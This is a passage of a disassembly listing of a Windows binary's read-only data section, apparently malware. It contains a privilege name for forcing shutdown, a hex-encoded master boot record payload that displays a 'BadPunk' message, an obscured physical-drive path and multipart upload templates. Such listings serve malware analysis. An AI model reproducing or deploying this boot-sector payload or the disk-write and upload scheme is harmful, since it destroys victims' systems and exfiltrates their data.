 .rdata:0041D8A8 a71dfadbd9a82e5 db '71dfadbd9a82e546535a6bc0d6dcd0c0',0
.rdata:0041D8A8 ; DATA XREF: sub_401C30+37↑o
.rdata:0041D8C9 align 4
.rdata:0041D8CC aSeshutdownpriv db 'SeShutdownPrivilege',0
.rdata:0041D8CC ; DATA XREF: sub_401C30+45↑o
.rdata:0041D8E0 a2bb3995ff741d7 db '2bb3995ff741d740aabe510c4c625117',0
.rdata:0041D8E0 ; DATA XREF: sub_401C30+82↑o
.rdata:0041D901 align 8
.rdata:0041D908 db 62h ; b
.rdata:0041D909 byte_41D909 db 38h ; DATA XREF: sub_401CD0:loc_401CF4↑r
.rdata:0041D90A a1300cd100e0e1f db '1300cd100e0e1f07b80013bb0f00b91b00ba070abde17ccd10fabac80330c0ee4'
.rdata:0041D90A db '2b9c000befc7caceee2fcb03fb94002eee2fdfb6800a01f0e580500108ec031f6'
.rdata:0041D90A db '31ffb9007dfcf3a5061ffdbffff9b940019569c0b50005670186c4aa86e0e2f29'
.rdata:0041D90A db '5b9803e89fe81c6400131c08a040244ff80d40002440180d4000284400180d400'
.rdata:0041D90A db '6bc00fc1e806aa4ee2dfba0f00bf8070be80deb940018a0584c0ac750230c0aae'
.rdata:0041D90A db '2f481c680024a75ea31c0cd1a89d331c0cd1a39da74f8fc6800a007b9207b31f6'
.rdata:0041D90A db 'bfc003f3a51e07b401cd160f8479ff30e4cd16b80300cd10b8004ccd21596f752'
.rdata:0041D90A db '06661696c21202e2e2e205b42616450756e6b5d202e2e2e000000000101000405'
.rdata:0041D90A db '00070900080b00090c0f06081904042103032802023002023701013f00003f000'
.rdata:0041D90A db '03f03003f07003f0a003f0d003f10003f14003f17003f1a003f1d003f21003f24'
.rdata:0041D90A db '003f27003f27003f28003f28003f29003f2a003f2a003f2b003f2c003f2c003f2'
.rdata:0041D90A db 'd003f2d003f2e003f2f003f2f003f30003f31003f31003f32003f33003f33003f'
.rdata:0041D90A db '34003f35003f35003f36003f37003f37003f38003f39003f39003f3a003f3a003'
.rdata:0041D90A db 'f3b003f3c003f3c003f3d003f3e003f3e003f3f00000000000000000000000000'
.rdata:0041D90A db '00000000000000000000000000000000000000000000000000000000000000000'
.rdata:0041D90A db '0000000000000000000000000000000000000000000055aa',0
.rdata:0041DD09 align 4
.rdata:0041DD0C xmmword_41DD0C xmmword 69766551796E7076666C75435C2E5C5Ch
.rdata:0041DD0C ; DATA XREF: sub_401D60+16↑r
.rdata:0041DD1C word_41DD1C dw 3072h ; DATA XREF: sub_401D60+10↑r
.rdata:0041DD1E byte_41DD1E db 0 ; DATA XREF: sub_401D60+25↑r
.rdata:0041DD1F align 10h
.rdata:0041DD20 a03951c45efd68d db '03951c45efd68d542ef1922efccd2f03',0
.rdata:0041DD20 ; DATA XREF: sub_401D60+43↑o
.rdata:0041DD41 align 8
.rdata:0041DD48 aBoundary08xCon db '------Boundary%08X',0Dh,0Ah
.rdata:0041DD48 ; DATA XREF: sub_401E40+A3↑o
.rdata:0041DD48 db 'Content-Disposition: form-data; name="uploaded"; filename="%08x.d'
.rdata:0041DD48 db 'at"',0Dh,0Ah
.rdata:0041DD48 db 'Content-Type: application/octet-stream',0Dh,0Ah
.rdata:0041DD48 db 0Dh,0Ah,0
.rdata:0041DDCD align 10h
.rdata:0041DDD0 aBoundary08x db 0Dh,0Ah ; DATA XREF: sub_401E40+B7↑o
.rdata:0041DDD0 db '------Boundary%08X--',0Dh,0Ah,0
.rdata:0041DDE9 align 10h
.rdata:0041DDF0 ; const WCHAR aContentTypeMul
.rdata:0041DDF0 aContentTypeMul: ; DATA XREF: sub_401E40+D3↑o
.rdata:0041DDF0 text "UTF-16LE", 'Content-Type: multipart/form-data; boundary=----Bou'
.rdata:0041DDF0 text "UTF-16LE", 'ndary%08X',0
.rdata:0041DE6A align 4
.rdata:0041DE6C a2af9925f17a3c5 db '2af9925f17a3c5321cf958754b4a34a9',0
.rdata:0041DE6C ; DATA XREF: sub_401E40+112↑o
.rdata:0041DE8D align 10h
.rdata:0041DE90 a6c1814c63df948 db '6c1814c63df94890797effe8fa6a652f',0